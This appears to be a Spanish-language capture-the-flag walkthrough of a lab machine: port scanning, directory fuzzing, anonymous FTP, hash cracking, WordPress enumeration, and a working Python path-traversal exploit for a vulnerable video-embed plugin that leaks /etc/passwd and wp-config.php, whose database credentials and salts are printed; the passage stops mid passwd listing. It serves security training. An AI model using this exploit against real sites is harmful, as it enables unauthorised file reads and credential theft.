Initech
Descubrimiento
Sección titulada «Descubrimiento»PS C:\Users\Usuario> nmap -sV -sC -T4 172.20.0.183 -p-Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-23 16:58 +0100Nmap scan report for 172.20.0.183Host is up (0.018s latency).Not shown: 65523 filtered tcp ports (no-response)PORT STATE SERVICE VERSION20/tcp closed ftp-data21/tcp open ftp vsftpd 2.0.8 or later|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)| ftp-anon: Anonymous FTP login allowed (FTP code 230)|_Can't get directory listing: PASV failed: 550 Permission denied.|_ms-sql-info: ERROR: Script execution failed (use -d to debug)| ftp-syst:| STAT:| FTP server status:| Connected to 172.20.0.168| Logged in as ftp| TYPE: ASCII| No session bandwidth limit| Session timeout in seconds is 300| Control connection is plain text| Data connections will be plain text| At session startup, client count was 2| vsFTPd 3.0.3 - secure, fast, stable|_End of status22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)|_ms-sql-info: ERROR: Script execution failed (use -d to debug)| ssh-hostkey:| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)|_ 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)53/tcp open domain dnsmasq 2.75|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)| dns-nsid:|_ bind.version: dnsmasq-2.75|_ms-sql-info: ERROR: Script execution failed (use -d to debug)80/tcp open http PHP cli server 5.5 or later|_ms-sql-info: ERROR: Script execution failed (use -d to debug)|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)|_http-title: 404 Not Found123/tcp closed ntp137/tcp closed netbios-ns138/tcp closed netbios-dgm139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)|_ms-sql-info: ERROR: Script execution failed (use -d to debug)666/tcp open tcpwrapped|_ms-sql-info: ERROR: Script execution failed (use -d to debug)|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)3306/tcp open mysql MySQL 5.7.12-0ubuntu1|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)|_ms-sql-info: ERROR: Script execution failed (use -d to debug)| mysql-info:| Protocol: 10| Version: 5.7.12-0ubuntu1| Thread ID: 1345| Capabilities flags: 63487| Some Capabilities: ODBCClient, DontAllowDatabaseTableColumn, Support41Auth, InteractiveClient, ConnectWithDatabase, Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, SupportsCompression, LongPassword, Speaks41ProtocolNew, IgnoreSigpipes, SupportsTransactions, LongColumnFlag, FoundRows, SupportsLoadDataLocal, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults| Status: Autocommit| Salt: \x0B+b_g\x0F9vWc_\x1B\x10GA\x0B\x17;\x15x|_ Auth Plugin Name: mysql_native_password12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))|_http-title: Site doesn't have a title (text/html).|_http-server-header: Apache/2.4.18 (Ubuntu)|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)|_ms-sql-info: ERROR: Script execution failed (use -d to debug)MAC Address: BC:24:11:E6:DD:E3 (Proxmox Server Solutions GmbH)Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)| smb-security-mode:| account_used: guest| authentication_level: user| challenge_response: supported|_ message_signing: disabled (dangerous, but default)|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)|_ms-sql-info: ERROR: Script execution failed (use -d to debug)| smb2-security-mode:| 3.1.1:|_ Message signing enabled but not required| smb2-time:| date: 2026-02-23T16:00:46|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 213.16 secondsFuzzing
Sección titulada «Fuzzing»┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ ffuf -u https://172.20.0.183:12380/FUZZ -w /mnt/d/Otros/wordlists/directory-list-2.3-big.txt -fc 404 -k
/'___\ /'___\ /.___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/
v2.1.0-dev________________________________________________
:: Method : GET :: URL : https://172.20.0.183:12380/FUZZ :: Wordlist : FUZZ: /mnt/d/Otros/wordlists/directory-list-2.3-big.txt :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200-299,301,302,307,401,403,405,500 :: Filter : Response status: 404________________________________________________
announcements [Status: 301, Size: 330, Words: 20, Lines: 10, Duration: 11ms]javascript [Status: 301, Size: 327, Words: 20, Lines: 10, Duration: 6ms]phpmyadmin [Status: 301, Size: 327, Words: 20, Lines: 10, Duration: 8ms]server-status [Status: 403, Size: 303, Words: 22, Lines: 12, Duration: 23ms]PS C:\Users\Usuario> ftp 172.20.0.183Conectado a 172.20.0.183.220-220-|-----------------------------------------------------------------------------------------|220-| Harry, make sure to update the banner when you get a chance to show who has access here |220-|-----------------------------------------------------------------------------------------|220-220200 Always in UTF8 mode.Usuario (172.20.0.183:(none)): ftp331 Please specify the password.Contraseña:
230 Login successful.ftp> dir200 PORT command successful. Consider using PASV.150 Here comes the directory listing.-rw-r--r-- 1 0 0 107 Jun 03 2016 note226 Directory send OK.ftp: 65 bytes recibidos en 0.00segundos 65.00a KB/s.ftp>ftp> get note200 PORT command successful. Consider using PASV.150 Opening BINARY mode data connection for note (107 bytes).226 Transfer complete.ftp: 107 bytes recibidos en 0.00segundos 107000.00a KB/s.ftp> exitComando no válido.ftp> quit221 Goodbye.PS C:\Users\Usuario> cat noteElly, make sure you update the payload information. Leave it in your FTP account once your are done, John.┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ curl -k http://172.20.0.183:12380/ -IHTTP/1.1 400 Bad RequestDate: Mon, 23 Feb 2026 16:27:41 GMTServer: Apache/2.4.18 (Ubuntu)Last-Modified: Fri, 03 Jun 2016 16:55:33 GMTETag: "6a16a-53462974b46e8"Accept-Ranges: bytesContent-Length: 434538Dave: Soemthing doesn't look right hereConnection: closeContent-Type: text/html┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ curl -k https://172.20.0.183:12380/robots.txtUser-agent: *Disallow: /admin112233/Disallow: /blogblog/┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ curl https://172.20.0.183:12380/admin112233/ -k<html><head><title>mwwhahahah</title><body><noscript>Give yourself a cookie! Javascript didn't run =)</noscript><script type="text/javascript">window.alert("This could of been a BeEF-XSS hook ;)");window.location="http://www.xss-payloads.com/";</script></body></html>WordPress

https://172.20.0.183:12380/blogblog/

https://172.20.0.183:12380/blogblog/wp-content/plugins/
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ curl https://172.20.0.183:12380/announcements/message.txt -kAbby, we need to link the folder somewhere! Hidden at the moExplotación
Sección titulada «Explotación»Puerto 666
Sección titulada «Puerto 666»┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ nc 172.20.0.183 666 > 666.zip
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ ls -la 666.zip-rw-r--r-- 1 kali kali 11608 Feb 23 16:56 666.zip┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ unzip 666.zipArchive: 666.zip inflating: message2.jpg
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ exiftool message2.jpgExifTool Version Number : 13.36File Name : message2.jpgDirectory : .File Size : 13 kBFile Modification Date/Time : 2016:06:03 17:03:07+02:00File Access Date/Time : 2026:02:23 16:57:11+01:00File Inode Change Date/Time : 2026:02:23 16:57:06+01:00File Permissions : -rw-r--r--File Type : JPEGFile Type Extension : jpgMIME Type : image/jpegJFIF Version : 1.01Resolution Unit : NoneX Resolution : 72Y Resolution : 72Current IPTC Digest : 020ab2da2a37c332c141ebf819e37e6dContact : If you are reading this, you should get a cookie!Application Record Version : 4IPTC Digest : d41d8cd98f00b204e9800998ecf8427eWarning : IPTCDigest is not current. XMP may be out of syncImage Width : 364Image Height : 77Encoding Process : Baseline DCT, Huffman codingBits Per Sample : 8Color Components : 3Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)Image Size : 364x77Megapixels : 0.028┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ binwalk message2.jpg
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 JPEG image data, JFIF standard 1.01
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ hashid 020ab2da2a37c332c141ebf819e37e6dAnalyzing '020ab2da2a37c332c141ebf819e37e6d'[+] MD2[+] MD5[+] MD4[+] Double MD5[+] LM[+] RIPEMD-128[+] Haval-128[+] Tiger-128[+] Skein-256(128)[+] Skein-512(128)[+] Lotus Notes/Domino 5[+] Skype[+] Snefru-128[+] NTLM[+] Domain Cached Credentials[+] Domain Cached Credentials 2[+] DNSSEC(NSEC3)[+] RAdmin v2.x
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ hashcat -m 0 020ab2da2a37c332c141ebf819e37e6d /mnt/d/Otros/wordlists/rockyou.txthashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]====================================================================================================================================================* Device #01: cpu-skylake-avx512-AMD Ryzen AI 9 HX 370 w/ Radeon 890M, 4858/9716 MB (2048 MB allocatable), 24MCU
Minimum password length supported by kernel: 0Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique saltsBitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotatesRules: 1
Optimizers applied:* Zero-Byte* Early-Skip* Not-Salted* Not-Iterated* Single-Hash* Single-Salt* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.Pure kernels can crack longer passwords, but drastically reduce performance.If you want to switch to optimized kernels, append -O to your commandline.See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 518 MB (10067 MB free)
Dictionary cache hit:* Filename..: /mnt/d/Otros/wordlists/rockyou.txt* Passwords.: 14344385* Bytes.....: 139921511* Keyspace..: 14344385
Approaching final keyspace - workload adjusted.
Session..........: hashcatStatus...........: ExhaustedHash.Mode........: 0 (MD5)Hash.Target......: 020ab2da2a37c332c141ebf819e37e6dTime.Started.....: Mon Feb 23 17:00:28 2026 (3 secs)Time.Estimated...: Mon Feb 23 17:00:31 2026 (0 secs)Kernel.Feature...: Pure Kernel (password length 0-256 bytes)Guess.Base.......: File (/mnt/d/Otros/wordlists/rockyou.txt)Guess.Queue......: 1/1 (100.00%)Speed.#01........: 5222.3 kH/s (0.44ms) @ Accel:1024 Loops:1 Thr:1 Vec:16Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)Progress.........: 14344385/14344385 (100.00%)Rejected.........: 0/14344385 (0.00%)Restore.Point....: 14344385/14344385 (100.00%)Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1Candidate.Engine.: Device GeneratorCandidates.#01...: $CaRaMeL -> transorbital1Hardware.Mon.#01.: Util: 0%
Started: Mon Feb 23 17:00:27 2026Stopped: Mon Feb 23 17:00:33 2026
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ hashcat -m 0 d41d8cd98f00b204e9800998ecf8427e /mnt/d/Otros/wordlists/rockyou.txthashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]====================================================================================================================================================* Device #01: cpu-skylake-avx512-AMD Ryzen AI 9 HX 370 w/ Radeon 890M, 4858/9716 MB (2048 MB allocatable), 24MCU
Minimum password length supported by kernel: 0Maximum password length supported by kernel: 256
INFO: All hashes found as potfile and/or empty entries! Use --show to display them. For more information, see https://hashcat.net/faq/potfile
Started: Mon Feb 23 17:00:42 2026Stopped: Mon Feb 23 17:00:42 2026
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ hashcat -m 0 d41d8cd98f00b204e9800998ecf8427e /mnt/d/Otros/wordlists/rockyou.txt --showd41d8cd98f00b204e9800998ecf8427e:┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ wpscan --url https://172.20.0.183:12380/blogblog/ --disable-tls-checks --detection-mode aggressive --plugins-detection aggressive_______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _. | ._ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team Version 3.8.28 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[+] URL: https://172.20.0.183:12380/blogblog/ [172.20.0.183][+] Started: Mon Feb 23 19:36:19 2026
Interesting Finding(s):
[+] XML-RPC seems to be enabled: https://172.20.0.183:12380/blogblog/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: https://172.20.0.183:12380/blogblog/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100%
[+] Registration is enabled: https://172.20.0.183:12380/blogblog/wp-login.php?action=register | Found By: Direct Access (Aggressive Detection) | Confidence: 100%
[+] Upload directory has listing enabled: https://172.20.0.183:12380/blogblog/wp-content/uploads/ | Found By: Direct Access (Aggressive Detection) | Confidence: 100%
[+] The external WP-Cron seems to be enabled: https://172.20.0.183:12380/blogblog/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.2.1 identified (Insecure, released on 2015-04-27). | Found By: Atom Generator (Aggressive Detection) | - https://172.20.0.183:12380/blogblog/?feed=atom, <generator uri="http://wordpress.org/" version="4.2.1">WordPress</generator> | Confirmed By: Opml Generator (Aggressive Detection) | - https://172.20.0.183:12380/blogblog/wp-links-opml.php, Match: 'generator="WordPress/4.2.1"'
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Aggressive Methods) Checking Known Locations - Time: 00:03:21 <========================================================================> (114344 / 114344) 100.00% Time: 00:03:21[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] advanced-video-embed-embed-videos-or-playlists | Location: https://172.20.0.183:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/ | Latest Version: 1.0 (up to date) | Last Updated: 2015-10-14T13:52:00.000Z | Readme: https://172.20.0.183:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/readme.txt | [!] Directory listing is enabled | | Found By: Known Locations (Aggressive Detection) | - https://172.20.0.183:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/, status: 200 | | Version: 1.0 (80% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - https://172.20.0.183:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/readme.txt
[+] akismet | Location: https://172.20.0.183:12380/blogblog/wp-content/plugins/akismet/ | Latest Version: 5.6 | Last Updated: 2025-11-12T16:31:00.000Z | | Found By: Known Locations (Aggressive Detection) | - https://172.20.0.183:12380/blogblog/wp-content/plugins/akismet/, status: 403 | | The version could not be determined.
[+] shortcode-ui | Location: https://172.20.0.183:12380/blogblog/wp-content/plugins/shortcode-ui/ | Last Updated: 2019-01-16T22:56:00.000Z | Readme: https://172.20.0.183:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt | [!] The version is out of date, the latest version is 0.7.4 | [!] Directory listing is enabled | | Found By: Known Locations (Aggressive Detection) | - https://172.20.0.183:12380/blogblog/wp-content/plugins/shortcode-ui/, status: 200 | | Version: 0.6.2 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - https://172.20.0.183:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - https://172.20.0.183:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt
[+] two-factor | Location: https://172.20.0.183:12380/blogblog/wp-content/plugins/two-factor/ | Latest Version: 0.14.1 | Last Updated: 2025-09-05T07:26:00.000Z | Readme: https://172.20.0.183:12380/blogblog/wp-content/plugins/two-factor/readme.txt | [!] Directory listing is enabled | | Found By: Known Locations (Aggressive Detection) | - https://172.20.0.183:12380/blogblog/wp-content/plugins/two-factor/, status: 200 | | The version could not be determined.
[+] Enumerating Config Backups (via Aggressive Methods) Checking Config Backups - Time: 00:00:00 <===============================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Feb 23 19:39:47 2026[+] Requests Done: 114512[+] Cached Requests: 34[+] Data Sent: 33.703 MB[+] Data Received: 15.328 MB[+] Memory used: 457.816 MB[+] Elapsed time: 00:03:28Plugins
Sección titulada «Plugins»Script actualizado por Gemini a través del oficial de ExploitDB.
import requestsimport reimport randomimport sys
TARGET_URL = "https://172.20.0.192:12380/blogblog"FILE_TO_READ = "../../../../../../../../../etc/passwd"
def exploit(): # 1. Generate a random title for our malicious post random_id = str(random.randint(1000000, 9999999)) print(f"[*] Targeting: {TARGET_URL}") print(f"[*] Attempting to create post with title: {random_id}")
# 2. Trigger the vulnerability (ave_publishPost) # This forces the server to 'download' wp-config.php as a thumbnail vuln_endpoint = f"{TARGET_URL}/wp-admin/admin-ajax.php" params = { "action": "ave_publishPost", "title": random_id, "short": "rnd", "term": "rnd", "thumb": FILE_TO_READ }
try: # verify=False handles self-signed SSL certs often found in CTFs response = requests.get(vuln_endpoint, params=params, verify=False, timeout=10)
# The response usually contains the ID of the new post/attachment # Logic: find digits, often the last number divided by 10 (as per original exploit logic) ids = re.findall(r'\d+', response.text) if not ids: print("[-] Could not find a post ID in the response. Exploitation failed.") return
post_id = int(ids[-1]) // 10 print(f"[+] Post created! Potential ID: {post_id}")
# 3. Retrieve the content # We visit the post page and look for the URL of the "thumbnail" (the config file) post_url = f"{TARGET_URL}/?p={post_id}" print(f"[*] Checking post for leaked content: {post_url}")
post_page = requests.get(post_url, verify=False, timeout=10)
# Look for the source of the thumbnail image # The original regex looks for the specific WP class for post thumbnails img_search = re.findall(r'src="(https?://[^"]+)"[^>]+wp-post-image', post_page.text)
if img_search: leaked_file_url = img_search[0] print(f"[+] Success! File leaked at: {leaked_file_url}") print("-" * 30)
# 4. Read the final content final_content = requests.get(leaked_file_url, verify=False) print(final_content.text) print("-" * 30) else: print("[-] Could not find the leaked file URL in the post page.") print("[!] Hint: If the post is created but image is missing, the file path might be wrong.")
except Exception as e: print(f"[-] An error occurred: {e}")
if __name__ == "__main__": # Disable SSL warnings for cleaner output requests.packages.urllib3.disable_warnings() exploit()
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ file /mnt/d/Otros/1590984720.jpeg/mnt/d/Otros/1590984720.jpeg: PHP script, ASCII text
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ cat /mnt/d/Otros/1590984720.jpeg<?php/** * The base configurations of the WordPress. * * This file has the following configurations: MySQL settings, Table Prefix, * Secret Keys, and ABSPATH. You can find more information by visiting * {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php} * Codex page. You can get the MySQL settings from your web host. * * This file is used by the wp-config.php creation script during the * installation. You don't have to use the web site, you can just copy this file * to "wp-config.php" and fill in the values. * * @package WordPress */
// ** MySQL settings - You can get this info from your web host ** ///** The name of the database for WordPress */define('DB_NAME', 'wordpress');
/** MySQL database username */define('DB_USER', 'root');
/** MySQL database password */define('DB_PASSWORD', 'plbkac');
/** MySQL hostname */define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */define('DB_COLLATE', '');
/**#@+ * Authentication Unique Keys and Salts. * * Change these to different unique phrases! * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service} * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again. * * @since 2.6.0 */define('AUTH_KEY', 'V 5p=[.Vds8~SX;>t)++Tt57U6{Xe`T|oW^eQ!mHr }]>9RX07W<sZ,I~`6Y5-T:');define('SECURE_AUTH_KEY', 'vJZq=p.Ug,]:<-P#A|k-+:;JzV8*pZ|K/U*J][Nyvs+}&!/#>4#K7eFP5-av`n)2');define('LOGGED_IN_KEY', 'ql-Vfg[?v6{ZR*+O)|Hf OpPWYfKX0Jmpl8zU<cr.wm?|jqZH:YMv;zu@tM7P:4o');define('NONCE_KEY', 'j|V8J.~n}R2,mlU%?C8o2[~6Vo1{Gt+4mykbYH;HDAIj9TE?QQI!VW]]D`3i73xO');define('AUTH_SALT', 'I{gDlDs`Z@.+/AdyzYw4%+<WsO-LDBHT}>}!||Xrf@1E6jJNV={p1?yMKYec*OI$');define('SECURE_AUTH_SALT', '.HJmx^zb];5P}hM-uJ%^+9=0SBQEh[[*>#z+p>nVi10`XOUq (Zml~op3SG4OG_D');define('LOGGED_IN_SALT', '[Zz!)%R7/w37+:9L#.=hL:cyeMM2kTx&_nP4{D}n=y=FQt%zJw>c[a+;ppCzIkt;');define('NONCE_SALT', 'tb(}BfgB7l!rhDVm{eK6^MSN-|o]S]]axl4TE_y+Fi5I-RxN/9xeTsK]#ga_9:hJ');
/**#@-*/
/** * WordPress Database Table prefix. * * You can have multiple installations in one database if you give each a unique * prefix. Only numbers, letters, and underscores please! */$table_prefix = 'wp_';
/** * For developers: WordPress debugging mode. * * Change this to true to enable the display of notices during development. * It is strongly recommended that plugin and theme developers use WP_DEBUG * in their development environments. */define('WP_DEBUG', false);
/* That's all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */if ( !defined('ABSPATH') ) define('ABSPATH', dirname(__FILE__) . '/');
/** Sets up WordPress vars and included files. */require_once(ABSPATH . 'wp-settings.php');
define('WP_HTTP_BLOCK_EXTERNAL', true);
define('DB_USER', 'root');define('DB_PASSWORD', 'plbkac');
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ file /mnt/d/Otros/1084940538.jpeg/mnt/d/Otros/1084940538.jpeg: ASCII text
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ cat /mnt/d/Otros/1084940538.jpegroot:x:0:0:root:/root:/bin/zshdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System 